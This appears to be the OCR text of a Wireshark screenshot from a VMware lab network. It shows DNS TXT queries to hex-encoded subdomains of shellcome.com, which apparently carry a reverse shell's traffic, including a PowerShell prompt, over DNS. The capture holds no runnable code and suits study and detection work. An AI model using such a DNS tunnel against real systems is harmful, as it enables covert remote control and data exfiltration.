 *VMware Network Adapter VMnet8 [Wireshark 1.12.0 (v1.12.0-0-g4fab41a from master-1.12)]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: dns Expression... Clear Apply Save
No. Time Source Destination Protocol Length Info
140 14.0654440 192.168.52.1 192.168.52.131 DNS 92 Standard query 0x0004 TXT 442601650415e9856e.shellcome.com
141 14.0662260 192.168.52.131 192.168.52.1 DNS 123 Standard query response 0x0004 TXT
142 14.2412510 192.168.52.1 192.168.52.131 DNS 92 Standard query 0x0004 TXT 213601650415e9856e.shellcome.com
143 14.2420650 192.168.52.131 192.168.52.1 DNS 137 Standard query response 0x0004 TXT
144 14.4470830 192.168.52.1 192.168.52.131 DNS 151 Standard query 0x0004 TXT 514201650415e985756576693163675c6576696c63670d0a.505320463a5c5368656c
145 14.4485370 192.168.52.131 192.168.52.1 DNS 182 Standard query response 0x0004 TXT
146 14.6410840 192.168.52.1 192.168.52.131 DNS 92 Standard query 0x0004 TXT 636801650416068575.shellcome.com
147 14.6418260 192.168.52.131 192.168.52.1 DNS 123 Standard query response 0x0004 TXT
148 14.8261740 192.168.52.1 192.168.52.131 DNS 92 Standard query 0x0004 TXT 318701650416068575.shellcome.com
149 14.8269930 192.168.52.131 192.168.52.1 DNS 123 Standard query response 0x0004 TXT
150 15.0146170 192.168.52.1 192.168.52.131 DNS 92 Standard query 0x0004 TXT 221101650416068575.shellcome.com
151 15.0153720 192.168.52.131 192.168.52.1 DNS 123 Standard query response 0x0004 TXT
152 15.1883010 192.168.52.1 192.168.52.131 DNS 92 Standard query 0x0004 TXT 782201650416068575.shellcome.com
153 15.1891910 192.168.52.131 192.168.52.1 DNS 123 Standard query response 0x0004 TXT
154 15.3663370 192.168.52.1 192.168.52.131 DNS 92 Standard query 0x0004 TXT 832201650416068575.shellcome.com
155 15.3672490 192.168.52.131 192.168.52.1 DNS 123 Standard query response 0x0004 TXT
156 15.5404500 192.168.52.1 192.168.52.131 DNS 92 Standard query 0x0004 TXT 810101650416068575.shellcome.com
157 15.5412300 192.168.52.131 192.168.52.1 DNS 123 Standard query response 0x0004 TXT
159 15.7178570 192.168.52.1 192.168.52.131 DNS 92 Standard query 0x0004 TXT 578201650416068575.shellcome.com
160 15.7186200 192.168.52.131 192.168.52.1 DNS 123 Standard query response 0x0004 TXT
161 15.8997160 192.168.52.1 192.168.52.131 DNS 92 Standard query 0x0004 TXT 648501650416068575.shellcome.com
162 15.9005820 192.168.52.131 192.168.52.1 DNS 123 Standard query response 0x0004 TXT
163 16.0746460 192.168.52.1 192.168.52.131 DNS 92 Standard query 0x0004 TXT 759901650416068575.shellcome.com
164 16.0753950 192.168.52.131 192.168.52.1 DNS 123 Standard query response 0x0004 TXT
166 16.2508230 192.168.52.1 192.168.52.131 DNS 92 Standard query 0x0004 TXT 309301650416068575.shellcome.com
Frame 142: 92 bytes on wire (736 bits), 92 bytes captured (736 bits) on interface 0
Ethernet II, Src: 00:50:56:c0:00:08 (00:50:56:c0:00:08), Dst: 00:50:56:2e:08:fd (00:50:56:2e:08:fd)
Internet Protocol Version 4, Src: 192.168.52.1 (192.168.52.1), Dst: 192.168.52.131 (192.168.52.131)
User Datagram Protocol, Src Port: 58130 (58130), Dst Port: 53 (53)
Domain Name System (query)
0000 00 50 56 2e 08 fd 00 50 56 c0 00 08 08 00 45 00 .PV....P V.....E.
0010 00 4e 60 75 00 00 40 11 30 55 c0 a8 34 01 c0 a8 .N`u..@. 0U..4...
0020 34 83 e3 12 00 35 00 3a 2a 24 00 04 01 00 00 01 4....5.: *$......
0030 00 00 00 00 00 00 12 32 31 33 36 30 31 36 35 30 .......2 13601650
0040 34 31 35 65 39 38 35 36 65 09 73 68 65 6c 6c 63 415e9856 e.shellc
0050 6f 6d 65 03 63 6f 6d 00 00 10 00 01 ome.com. ....
Evi1cg